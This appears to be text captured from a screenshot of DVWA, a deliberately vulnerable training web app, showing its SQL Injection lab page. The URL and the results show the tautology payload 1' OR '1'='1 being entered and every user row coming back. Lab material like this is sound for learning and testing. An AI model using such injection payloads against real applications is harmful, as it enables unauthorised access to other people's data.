 1 2 3 4 2:41
Vulnerability: SQL Injecti
Not secure dvwa/vulnerabilities/sqli/?id=1%27+OR+%271%27%3D%271&Submit=Submit#
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information